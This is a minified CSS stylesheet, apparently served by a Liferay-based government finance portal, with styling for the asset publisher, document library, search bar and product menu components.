request_url: https://www.mf.gov.cv/combo?browserId=other&minifierType=&themeId=mftheme_WAR_mftheme&languageId=pt_PT&b=7110&com_liferay_asset_publisher_web_portlet_AssetPublisherPortlet_INSTANCE_Vf98Br6NMTio:%2Fcss%2Fmain.css&com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2:%2Fdocument_library%2Fcss%2Fmain.css&com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch:%2Fsearch%2Fbar%2Fcss%2Fmain.css&com_liferay_product_navigation_product_menu_web_portlet_ProductMenuPortlet:%2Fcss%2Fmain.css&t=1693565028000
body_size: 31039
content:
.portlet-asset-publisher .asset-abstract{overflow:auto}@media only screen and (min-width:768px){.portlet-asset-publisher .asset-actions{position:absolute;right:10px;z-index:1}}.portlet-asset-publisher .asset-full-content img{max-width:100%}.portlet-asset-publisher .timeline-item:first-child .timeline-icon{background-color:#869cad}.portlet-asset-publisher .timeline-item:first-child:before{top:30px}.portlet-asset-publisher .timeline-item:first-child .lfr-autorow-controls{display:none}.portlet-asset-publisher .timeline-item:hover>.container-trash>.btn{opacity:1}.portlet-asset-publisher .timeline-item .form-group{display:inline-block;margin:8px;vertical-align:middle;width:auto}.portlet-asset-publisher .timeline-item .form-group:first-child{margin-left:0}.portlet-asset-publisher .timeline-item .container-trash{cursor:pointer;padding:10px;position:absolute;right:0;top:0}.portlet-asset-publisher .timeline-item .container-trash:hover{color:#65b6f0}.portlet-asset-publisher .timeline-item .container-trash>.btn{opacity:0}.portlet-asset-publisher .timeline-item .container-trash>.btn:focus{opacity:1}.portlet-asset-publisher .timeline-item .categoriesselector-content .textboxlistentry-holder,.portlet-asset-publisher .timeline-item .tagselector-content .textboxlistentry-holder{padding:0 0 4px}.portlet-asset-publisher .timeline-item .categoriesselector-content .textboxlistentry-holder>.textboxlistentry,.portlet-asset-publisher .timeline-item .tagselector-content .textboxlistentry-holder>.textboxlistentry{margin:4px 5px}.portlet-asset-publisher .timeline-item .categoriesselector-content{position:relative}.portlet-asset-publisher .timeline-item .categoriesselector-content .textboxlistentry-holder{border-bottom:2px solid #869cad;margin-bottom:10px;min-height:2.5em}.portlet-asset-publisher .timeline-item .categoriesselector-content .btn-toolbar-content{background-color:#FFF;bottom:-6px;padding:15px 5px;position:absolute;right:0}.portlet-asset-publisher .timeline-item .categoriesselector-content li:not(.textboxlist-input-container),.portlet-asset-publisher .timeline-item .tagselector-content li:not(.textboxlist-input-container){background-color:#e7f1f9;border:0;color:#65b6f0}.portlet-asset-publisher .timeline-item .categoriesselector-content li:not(.textboxlist-input-container) .textboxlistentry-remove,.portlet-asset-publisher .timeline-item .tagselector-content li:not(.textboxlist-input-container) .textboxlistentry-remove{color:#65b6f0}.portlet-asset-publisher .timeline-item .categoriesselector-content .textboxlist-input-container,.portlet-asset-publisher .timeline-item .tagselector-content .textboxlist-input-container{height:32px;line-height:32px}.portlet-asset-publisher .timeline-item .categoriesselector-content .textboxlist-input-container .field-input-text,.portlet-asset-publisher .timeline-item .tagselector-content .textboxlist-input-container .field-input-text{margin:0;padding:0}.portlet-asset-publisher .timeline-item .timeline-increment{z-index:0}.portlet-asset-publisher .addbutton-timeline-item{position:relative}.portlet-asset-publisher .timeline-increment-icon.add-condition:before{background-color:#869cad;bottom:37px;content:'';display:block;left:20px;position:absolute;top:-10px;width:2px}.portlet-asset-publisher .timeline-increment-icon.add-condition .form-builder-timeline-add-item{border-radius:100%;color:#FFF;margin-left:3px;margin-top:-55px;padding:0}.portlet-document-library .file-entry-list-description,.portlet-document-library-display .file-entry-list-description{font-style:italic;margin-left:10px}.portlet-document-library .file-entry-tags,.portlet-document-library-display .file-entry-tags{margin-top:5px}.portlet-document-library .repository-settings-display dt,.portlet-document-library-display .repository-settings-display dt{font-weight:bold;margin-top:1em}.portlet-document-library .lfr-asset-panels .lfr-panel.lfr-extended,.portlet-document-library-display .lfr-asset-panels .lfr-panel.lfr-extended{border-bottom-width:0}.portlet-document-library .lfr-asset-panels .lfr-panel.lfr-asset-metadata,.portlet-document-library-display .lfr-asset-panels .lfr-panel.lfr-asset-metadata{word-wrap:break-word}.portlet-document-library .document-container:after,.portlet-document-library-display .document-container:after{clear:both;content:'';display:block;height:0}.portlet-document-library .document-container .search-info,.portlet-document-library-display .document-container .search-info{background:0;font-size:.875rem;margin-top:20px}.portlet-document-library .document-container .search-info a,.portlet-document-library-display .document-container .search-info a{margin-right:8px;max-width:180px;overflow:hidden;text-overflow:ellipsis}.portlet-document-library .document-container .search-info a:first-child,.portlet-document-library-display .document-container .search-info a:first-child{margin-left:16px}.portlet-document-library .document-container .search-info a.active,.portlet-document-library-display .document-container .search-info a.active{cursor:default;pointer-events:none}.portlet-document-library .document-container span.h5,.portlet-document-library-display .document-container span.h5{margin-right:12px}.portlet-document-library .document-container .search-results-container .tabview-list,.portlet-document-library-display .document-container .search-results-container .tabview-list{margin-bottom:0}.portlet-document-library .drive-error .icon-hdd,.portlet-document-library-display .drive-error .icon-hdd{color:#C00}.portlet-document-library .metadata-panel-container,.portlet-document-library-display .metadata-panel-container{margin-top:1em}.portlet-document-library .move-list .move-file,.portlet-document-library .move-list .move-folder,.portlet-document-library-display .move-list .move-file,.portlet-document-library-display .move-list .move-folder{background:#f0faf0 no-repeat 5px 50%;border-bottom:1px solid #CCC;display:block;font-weight:bold;margin-bottom:1px;padding:5px;position:relative}.portlet-document-library .move-list .move-error,.portlet-document-library-display .move-list .move-error{background-color:#FDD;font-weight:normal;opacity:.6}.portlet-document-library .move-list .move-error .error-message,.portlet-document-library-display .move-list .move-error .error-message{position:absolute;right:5px}.portlet-document-library .move-list .list-unstyled,.portlet-document-library-display .move-list .list-unstyled{margin:0}.portlet-document-library .move-list-info,.portlet-document-library-display .move-list-info{margin:5px 0}.portlet-document-library .move-list-info h4,.portlet-document-library-display .move-list-info h4{font-size:1.3em}.portlet-document-library .document-container,.portlet-document-library-display .document-container{clear:both}.portlet-document-library .sidenav-right>.btn-group,.portlet-document-library-display .sidenav-right>.btn-group{margin:20px 0}.portlet-document-library .folder.error:hover,.portlet-document-library-display .folder.error:hover{background-color:#FDD}.portlet-document-library .folder-search,.portlet-document-library-display .folder-search{float:right;margin:0 0 .5em .5em}.portlet-document-library img.locked-icon,.portlet-document-library img.shortcut-icon,.portlet-document-library-display img.locked-icon,.portlet-document-library-display img.shortcut-icon{bottom:10px;position:absolute;z-index:10}.portlet-document-library img.locked-icon,.portlet-document-library-display img.locked-icon{right:-10px}.portlet-document-library img.shortcut-icon,.portlet-document-library-display img.shortcut-icon{left:-5px}.portlet-document-library .button-holder.toolbar,.portlet-document-library-display .button-holder.toolbar{display:inline;margin:0}.portlet-document-library .lfr-header-row .lfr-asset-summary,.portlet-document-library-display .lfr-header-row .lfr-asset-summary{margin-left:5px}.portlet-document-library .lfr-header-row .lfr-asset-summary .download-document,.portlet-document-library .lfr-header-row .lfr-asset-summary .conversions,.portlet-document-library .lfr-header-row .lfr-asset-summary .webdav-url,.portlet-document-library-display .lfr-header-row .lfr-asset-summary .download-document,.portlet-document-library-display .lfr-header-row .lfr-asset-summary .conversions,.portlet-document-library-display .lfr-header-row .lfr-asset-summary .webdav-url{display:block;margin:.7em 0}.portlet-document-library .lfr-header-row .lfr-asset-summary .download-document,.portlet-document-library-display .lfr-header-row .lfr-asset-summary .download-document{margin-top:1.2em}.portlet-document-library .lfr-header-row .lfr-asset-summary .conversions,.portlet-document-library-display .lfr-header-row .lfr-asset-summary .conversions{margin-bottom:1.2em}.portlet-document-library .lfr-header-row .lfr-asset-summary .version,.portlet-document-library-display .lfr-header-row .lfr-asset-summary .version{display:block;font-size:1.4em;font-weight:bold}.portlet-document-library .lfr-header-row-content,.portlet-document-library-display .lfr-header-row-content{padding-left:0;padding-top:0}.portlet-document-library .lfr-header-row-content .edit-toolbar,.portlet-document-library-display .lfr-header-row-content .edit-toolbar{margin:0}.portlet-document-library .lfr-header-row-content .nav-item-icon,.portlet-document-library-display .lfr-header-row-content .nav-item-icon{width:15px}.portlet-document-library .taglib-search-iterator-page-iterator-top,.portlet-document-library .taglib-search-iterator-page-iterator-bottom,.portlet-document-library .paginator-container,.portlet-document-library-display .taglib-search-iterator-page-iterator-top,.portlet-document-library-display .taglib-search-iterator-page-iterator-bottom,.portlet-document-library-display .paginator-container{clear:both;padding:5px;position:relative}.portlet-document-library .taglib-search-iterator-page-iterator-top.page-iterator-bottom,.portlet-document-library-display .taglib-search-iterator-page-iterator-top.page-iterator-bottom{bottom:0;left:0;position:absolute;right:0}.portlet-document-library .taglib-webdav,.portlet-document-library-display .taglib-webdav{margin-top:3em}.portlet-document-library .taglib-workflow-status,.portlet-document-library-display .taglib-workflow-status{margin-bottom:5px}.portlet-document-library .document-library-breadcrumb ul,.portlet-document-library-display .document-library-breadcrumb ul{margin-bottom:0}.portlet-document-library .lfr-document-library-comments.lfr-panel.lfr-extended,.portlet-document-library-display .lfr-document-library-comments.lfr-panel.lfr-extended{background:#FFF;border:0 solid #CCC;border-right-width:1px;margin-bottom:0}.portlet-document-library .lfr-document-library-comments.lfr-panel.lfr-extended .lfr-panel-titlebar,.portlet-document-library-display .lfr-document-library-comments.lfr-panel.lfr-extended .lfr-panel-titlebar{margin-top:0}.portlet-document-library .common-file-metadata-container,.portlet-document-library-display .common-file-metadata-container{padding:1em}.portlet-document-library .common-file-metadata-container fieldset,.portlet-document-library-display .common-file-metadata-container fieldset{overflow:hidden}.portlet-document-library .common-file-metadata-container .field-element,.portlet-document-library-display .common-file-metadata-container .field-element{display:block}.portlet-document-library .common-file-metadata-container .field-element textarea,.portlet-document-library-display .common-file-metadata-container .field-element textarea{width:100% !important}.portlet-document-library .common-file-metadata-container.selected,.portlet-document-library-display .common-file-metadata-container.selected{border:1px solid #80acff}.portlet-document-library .common-file-metadata-container .selected-files-count,.portlet-document-library-display .common-file-metadata-container .selected-files-count{border-bottom:1px solid #c8c9ca;color:#555;font-size:1.8em;font-weight:bold;margin-bottom:10px;overflow:hidden}.portlet-document-library .common-file-metadata-container .document-type .lfr-panel-content,.portlet-document-library-display .common-file-metadata-container .document-type .lfr-panel-content{min-height:35px}.portlet-document-library .common-file-metadata-container .document-type-fields,.portlet-document-library-display .common-file-metadata-container .document-type-fields{clear:left;padding-top:.5em}.portlet-document-library .common-file-metadata-container .document-type-selector .btn-group,.portlet-document-library .common-file-metadata-container .document-type-selector .btn-group .btn,.portlet-document-library .common-file-metadata-container .tagselector .btn-group,.portlet-document-library .common-file-metadata-container .tagselector .btn-group .btn,.portlet-document-library-display .common-file-metadata-container .document-type-selector .btn-group,.portlet-document-library-display .common-file-metadata-container .document-type-selector .btn-group .btn,.portlet-document-library-display .common-file-metadata-container .tagselector .btn-group,.portlet-document-library-display .common-file-metadata-container .tagselector .btn-group .btn{max-width:100%;overflow:hidden;white-space:normal}.portlet-document-library .common-file-metadata-container .categorization-panel,.portlet-document-library-display .common-file-metadata-container .categorization-panel{clear:left}.portlet-document-library .app-view-entry-taglib .entry-result-icon,.portlet-document-library-display .app-view-entry-taglib .entry-result-icon{background:no-repeat 50%;display:none;height:16px;position:absolute;right:5px;vertical-align:middle;width:16px}.portlet-document-library .app-view-entry-taglib.entry-display-style.display-icon .entry-thumbnail .taglib-workflow-status,.portlet-document-library .app-view-entry-taglib.entry-display-style.display-descriptive .entry-thumbnail .taglib-workflow-status,.portlet-document-library-display .app-view-entry-taglib.entry-display-style.display-icon .entry-thumbnail .taglib-workflow-status,.portlet-document-library-display .app-view-entry-taglib.entry-display-style.display-descriptive .entry-thumbnail .taglib-workflow-status{left:6px;margin:0;padding:0;position:absolute;top:4px}.portlet-document-library .app-view-entry-taglib.entry-display-style.display-icon .entry-thumbnail .taglib-workflow-status .workflow-status,.portlet-document-library .app-view-entry-taglib.entry-display-style.display-descriptive .entry-thumbnail .taglib-workflow-status .workflow-status,.portlet-document-library-display .app-view-entry-taglib.entry-display-style.display-icon .entry-thumbnail .taglib-workflow-status .workflow-status,.portlet-document-library-display .app-view-entry-taglib.entry-display-style.display-descriptive .entry-thumbnail .taglib-workflow-status .workflow-status{margin:0;padding:0}.portlet-document-library .app-view-entry-taglib.entry-display-style.display-icon .entry-thumbnail .taglib-workflow-status,.portlet-document-library-display .app-view-entry-taglib.entry-display-style.display-icon .entry-thumbnail .taglib-workflow-status{left:6px}.portlet-document-library .app-view-entry-taglib.entry-display-style.display-icon .entry-title,.portlet-document-library-display .app-view-entry-taglib.entry-display-style.display-icon .entry-title{display:inline-block;max-width:100%;overflow:hidden;text-overflow:ellipsis;white-space:nowrap;word-wrap:normal;display:block;position:relative}.portlet-document-library .app-view-entry-taglib.entry-display-style.display-icon .entry-title-text,.portlet-document-library-display .app-view-entry-taglib.entry-display-style.display-icon .entry-title-text{background:no-repeat 0 50%}.portlet-document-library .app-view-entry-taglib.entry-display-style.display-icon.upload-error .entry-title-text,.portlet-document-library .app-view-entry-taglib.entry-display-style.display-icon.upload-success .entry-title-text,.portlet-document-library .app-view-entry-taglib.entry-display-style.display-icon.upload-warning .entry-title-text,.portlet-document-library-display .app-view-entry-taglib.entry-display-style.display-icon.upload-error .entry-title-text,.portlet-document-library-display .app-view-entry-taglib.entry-display-style.display-icon.upload-success .entry-title-text,.portlet-document-library-display .app-view-entry-taglib.entry-display-style.display-icon.upload-warning .entry-title-text{padding-left:20px}.portlet-document-library .app-view-entry-taglib.entry-display-style.display-icon.upload-error .entry-title-text,.portlet-document-library-display .app-view-entry-taglib.entry-display-style.display-icon.upload-error .entry-title-text{background-image:url(/o/mf-theme/images/messages/error.png)}.portlet-document-library .app-view-entry-taglib.entry-display-style.display-icon.upload-success .entry-title-text,.portlet-document-library-display .app-view-entry-taglib.entry-display-style.display-icon.upload-success .entry-title-text{background-image:url(/o/mf-theme/images/messages/success.png)}.portlet-document-library .app-view-entry-taglib.entry-display-style.display-icon.upload-warning .entry-title-text,.portlet-document-library-display .app-view-entry-taglib.entry-display-style.display-icon.upload-warning .entry-title-text{background-image:url(/o/mf-theme/images/messages/alert.png)}.portlet-document-library .app-view-entry-taglib.entry-display-style.display-descriptive .entry-thumbnail .taglib-workflow-status,.portlet-document-library-display .app-view-entry-taglib.entry-display-style.display-descriptive .entry-thumbnail .taglib-workflow-status{left:5px}.portlet-document-library .sidebar-header .label-info,.portlet-document-library .sidebar-header .workflow-status .label,.portlet-document-library-display .sidebar-header .label-info,.portlet-document-library-display .sidebar-header .workflow-status .label{text-transform:uppercase}.portlet-document-library .sidebar-body .thumbnail,.portlet-document-library-display .sidebar-body .thumbnail{margin-bottom:1.5rem}.portlet-document-library .sidebar-body .username.component-title,.portlet-document-library-display .sidebar-body .username.component-title{margin:0}.portlet-document-library .document-info:after,.portlet-document-library-display .document-info:after,.portlet-trash .document-info:after{clear:both;content:'';display:block;height:0}.portlet-document-library .document-info .document-title,.portlet-document-library-display .document-info .document-title,.portlet-trash .document-info .document-title{margin:0 0 10px;overflow:hidden;text-overflow:ellipsis;text-shadow:1px 1px #FFF}.portlet-document-library .document-info .user-date,.portlet-document-library .document-info .taglib-asset-tags-summary,.portlet-document-library-display .document-info .user-date,.portlet-document-library-display .document-info .taglib-asset-tags-summary,.portlet-trash .document-info .user-date,.portlet-trash .document-info .taglib-asset-tags-summary{font-weight:bold}.portlet-document-library .document-info .document-description,.portlet-document-library-display .document-info .document-description,.portlet-trash .document-info .document-description{display:block;-webkit-hyphens:none;-moz-hyphens:none;-ms-hyphens:none;hyphens:none;margin:8px 0}.portlet-document-library .document-info .document-thumbnail,.portlet-document-library-display .document-info .document-thumbnail,.portlet-trash .document-info .document-thumbnail{float:left;margin:0 10px 0 0}.portlet-document-library .document-info .clear,.portlet-document-library-display .document-info .clear,.portlet-trash .document-info .clear{clear:both}.portlet-document-library .asset-details h3.version,.portlet-document-library-display .asset-details h3.version,.portlet-trash .asset-details h3.version{margin:0 0 10px}.portlet-document-library .asset-details .taglib-custom-attributes-list,.portlet-document-library-display .asset-details .taglib-custom-attributes-list,.portlet-trash .asset-details .taglib-custom-attributes-list{margin-bottom:0}.portlet-document-library .asset-details .asset-details-content,.portlet-document-library-display .asset-details .asset-details-content,.portlet-trash .asset-details .asset-details-content{padding:10px}.portlet-document-library .asset-details .asset-details-content .taglib-workflow-status,.portlet-document-library-display .asset-details .asset-details-content .taglib-workflow-status,.portlet-trash .asset-details .asset-details-content .taglib-workflow-status{margin:0}.portlet-document-library .asset-details .asset-details-content .lfr-asset-icon,.portlet-document-library-display .asset-details .asset-details-content .lfr-asset-icon,.portlet-trash .asset-details .asset-details-content .lfr-asset-icon{border-right-width:0;display:block;float:none;padding:2px 0 2px 0}.portlet-document-library .asset-details .asset-details-content .lfr-asset-ratings,.portlet-document-library-display .asset-details .asset-details-content .lfr-asset-ratings,.portlet-trash .asset-details .asset-details-content .lfr-asset-ratings{margin:0 0 1em}.portlet-document-library .asset-details .asset-details-content .workflow-status,.portlet-document-library-display .asset-details .asset-details-content .workflow-status,.portlet-trash .asset-details .asset-details-content .workflow-status{padding-left:0}.portlet-document-library .asset-details .lfr-asset-description,.portlet-document-library-display .asset-details .lfr-asset-description,.portlet-trash .asset-details .lfr-asset-description{-webkit-hyphens:none;-moz-hyphens:none;-ms-hyphens:none;hyphens:none}.portlet-document-library .taglib-discussion,.portlet-document-library-display .taglib-discussion,.portlet-trash .taglib-discussion{margin:0 auto;width:90%}@media(max-width:767px){.portlet-document-library .taglib-discussion,.portlet-document-library-display .taglib-discussion,.portlet-trash .taglib-discussion{width:auto}}.portlet-document-library .taglib-ratings.stars,.portlet-document-library-display .taglib-ratings.stars,.portlet-trash .taglib-ratings.stars{border:1px solid transparent;display:inline-block;margin:0 3px;padding:4px;position:relative;vertical-align:middle}.portlet-document-library .taglib-ratings.stars .liferay-rating-vote,.portlet-document-library-display .taglib-ratings.stars .liferay-rating-vote,.portlet-trash .taglib-ratings.stars .liferay-rating-vote{left:-1px;padding:4px;position:absolute;right:-1px;top:-1px}.portlet-document-library .taglib-ratings.stars .liferay-rating-vote>div,.portlet-document-library-display .taglib-ratings.stars .liferay-rating-vote>div,.portlet-trash .taglib-ratings.stars .liferay-rating-vote>div{background:#b0d3f6;border:1px solid #3f6f9f;clip:rect(0 0 0 0);padding:4px;position:absolute;width:120px}.portlet-document-library .taglib-ratings.stars:hover .liferay-rating-vote>div,.portlet-document-library .taglib-ratings.stars .liferay-rating-vote.rating-focused>div,.portlet-document-library-display .taglib-ratings.stars:hover .liferay-rating-vote>div,.portlet-document-library-display .taglib-ratings.stars .liferay-rating-vote.rating-focused>div,.portlet-trash .taglib-ratings.stars:hover .liferay-rating-vote>div,.portlet-trash .taglib-ratings.stars .liferay-rating-vote.rating-focused>div{clip:auto}.portlet-document-library .taglib-ratings.stars .rating-content,.portlet-document-library .taglib-ratings.stars .rating-label-element,.portlet-document-library-display .taglib-ratings.stars .rating-content,.portlet-document-library-display .taglib-ratings.stars .rating-label-element,.portlet-trash .taglib-ratings.stars .rating-content,.portlet-trash .taglib-ratings.stars .rating-label-element{display:inline}.portlet-document-library .taglib-ratings.stars .rating-label-element,.portlet-document-library-display .taglib-ratings.stars .rating-label-element,.portlet-trash .taglib-ratings.stars .rating-label-element{color:#555;font-size:.9em;margin-left:.5em}.portlet-document-library .taglib-ratings.stars .liferay-rating-score,.portlet-document-library-display .taglib-ratings.stars .liferay-rating-score,.portlet-trash .taglib-ratings.stars .liferay-rating-score{padding-left:0}.portlet-document-library .edit-toolbar{padding-bottom:15px}.portlet-document-library .lfr-asset-column-details .lfr-panel{margin-bottom:.5em;padding-bottom:0}.portlet-document-library .lfr-asset-column-details .lfr-panel.lfr-collapsed{margin-bottom:0}.portlet-document-library .lfr-asset-column-details .lfr-panel.lfr-collapsed .lfr-panel-titlebar{border-bottom-width:0}.upload-drop-active .portlet-document-library .document-container,.upload-drop-intent .portlet-document-library .document-container{background-color:#eef4ff}.portlet-document-library .upload-multiple-file-permissions{overflow:auto}.portlet-document-library .version-history-compare{text-align:center}.portlet-document-library .table-autofit .modify-link{float:right}.active-area-proxy{background-color:#ffffe0;font-size:1.2em;padding:.3em}.firefox .portlet-document-library .audio-node,.firefox .portlet-document-library-display .audio-node{height:28px}.firefox .portlet-document-library .common-file-metadata-container fieldset,.firefox .portlet-document-library-display .common-file-metadata-container fieldset{display:table-cell}.search-bar .form-group.input-group-item{margin-bottom:0}.search-bar-keywords-input-wrapper{min-width:6.25rem}.search-bar-search-select-wrapper{max-width:9.375rem}.product-menu .sidebar-header{line-height:32px;padding-bottom:8px;padding-right:9px;padding-top:8px}@media only screen and (min-width:768px){.product-menu .sidebar-header{padding-bottom:12px;padding-left:24px;padding-top:12px}}.product-menu .sidebar-header .sidenav-close{float:right;margin-right:-2px}.product-menu .sidebar-header-logo{margin-right:10px}.product-menu .sidebar-body{bottom:0;left:0;padding:0;position:absolute;right:0;top:55px}@media only screen and (min-width:768px){.product-menu .sidebar-body{top:64px}}@media only screen and (max-width:320px){.product-menu .sidebar-body{overflow:visible;position:static}}.product-menu .sidebar-body .panel-group{border-radius:0}.product-menu .user-icon{font-size:14px;height:32px;line-height:32px;width:32px}.product-menu .lfr-product-menu-sidebar .panel-group{overflow:hidden}.product-menu small{display:block}.product-menu .collapse-icon:before{right:5px;top:auto}.product-menu .list-group>.collapse>.list-group-item>.tabular-list-group,.product-menu .list-group>.collapsing>.list-group-item>.tabular-list-group{margin-bottom:-10px;margin-top:-10px}.product-menu .list-group-heading h1,.product-menu .list-group-heading h2,.product-menu .list-group-heading h3,.product-menu .list-group-heading h4,.product-menu .list-group-heading h5,.product-menu .list-group-heading h6{margin-bottom:0;margin-top:0}.product-menu .list-group-item{border-top-width:0;padding:10px 20px}.product-menu .lfr-icon-menu .btn-default{border-width:0;height:32px;line-height:32px;padding:0;width:32px}.product-menu .collapse-icon .panel-notifications-count{display:none}.product-menu .collapse-icon.collapsed .panel-notifications-count{display:inline-block;font-weight:bold;min-width:32px;padding:0 5px;position:absolute;right:46px;text-align:center;width:auto}.product-menu .nav-equal-height-heading .collapse-icon:after,.product-menu .nav-equal-height-heading .collapse-icon.collapsed:after{content:'';display:block;height:12px;left:-6px;position:absolute;right:auto;top:14px;width:9px}.product-menu .nav-equal-height-heading .collapse-icon:before{left:-8px;right:auto;z-index:1}.product-menu .nav-nested-margins>li .nav>li .nav>li{margin-bottom:1px}.product-menu.popover{background-color:#FFF}.product-menu .impersonation-message{font-size:12px}.product-menu .manage-sites-link{padding:1em}.product-menu .site-selector{box-shadow:none}.product-menu .site-selector .selectable-site{color:#333;height:auto}.product-menu .site-selector .list-group-item-content,.product-menu .site-selector .list-group-item-field{vertical-align:middle}.product-menu .site-selector .site-link{color:#333}.product-menu .site-selector .site-link.selected-site{color:#999}.product-menu .site-selector .site-logo-container{padding:2em}.product-menu .staging-links{font-size:12px;margin:10px 22px 4px 16px}.product-menu li.tree-node .tree-node-content.lfr-root-node{display:none}.product-menu .layout-tree-options{position:absolute;right:0;top:4px}.product-menu .tree-node-content .layout-tree-options{opacity:0}.product-menu .tree-node-content .layout-tree-options:focus{opacity:1}.product-menu .tree-node-content .layout-tree-options[data-deleteable="false"][data-parentable="false"][data-updateable="false"]{display:none}.product-menu .tree-node-content.tree-node-selected .tree-label>.layout-tree-options,.product-menu .tree-node-content:active .tree-label>.layout-tree-options,.product-menu .tree-node-content.active .tree-label>.layout-tree-options,.product-menu .tree-node-content:hover .tree-label>.layout-tree-options{opacity:1}.product-menu .tree-node-content .layout-tree:focus ~ .layout-tree-options,.product-menu .tree-node-content .layout-tree-options:hover{opacity:1}.product-menu .tree-node-content .layout-tree-add[data-parentable="false"],.product-menu .tree-node-content .layout-tree-delete[data-deleteable="false"],.product-menu .tree-node-content .layout-tree-edit[data-updateable="false"]{display:none}.product-menu .layout-set-tabs{display:table;font-size:1em;padding:0 0 2em 0;width:100%}.product-menu .layout-set-tabs .layout-set-tab{display:table-cell;margin-right:10px;padding-bottom:4px;position:relative}.product-menu .layout-set-tabs .layout-set-tab .layout-set-link{display:inline-block;max-width:87px;overflow:hidden;text-overflow:ellipsis;white-space:nowrap;word-wrap:normal;padding-top:8px}.product-menu .layout-set-tabs .layout-set-tab .layout-set-link:hover{text-decoration:none}.product-menu .layout-set-tabs .layout-set-tab:not(.selected-layout-set){margin-right:0;padding-left:10px;width:97px}.product-menu .layout-set-tabs .layout-set-tab:not(.selected-layout-set):first-child{padding-left:0}.product-menu .layout-set-tabs .selected-layout-set{border-bottom:1px solid}.product-menu .layout-set-tabs .selected-layout-set .layout-set-link{max-width:108px}.toast-animation{display:inline-block;height:20px;margin:10px 4px 0 4px;position:relative;width:20px}.toast-animation .pm{border-left:1px solid #FFF;border-radius:1px;height:16px;left:0;position:absolute;top:0;-webkit-transition:all .6s cubic-bezier(0.165,0.84,0.44,1);-moz-transition:all .6s cubic-bezier(0.165,0.84,0.44,1);transition:all .6s cubic-bezier(0.165,0.84,0.44,1);-webkit-transition-delay:.2s;-moz-transition-delay:.2s;transition-delay:.2s}.toast-animation .cn{border:1px solid #FFF;border-radius:1px;content:'';height:18px;position:absolute;right:0;top:-1px;-webkit-transition:all .3s cubic-bezier(0.165,0.84,0.44,1);-moz-transition:all .3s cubic-bezier(0.165,0.84,0.44,1);transition:all .3s cubic-bezier(0.165,0.84,0.44,1);-webkit-transition-delay:.2s;-moz-transition-delay:.2s;transition-delay:.2s;width:15px}body.open .toast-animation .pm{border-left-width:6px;height:18px;left:4px;top:-1px}body.open .toast-animation .cn{border-left-width:9px;width:19px}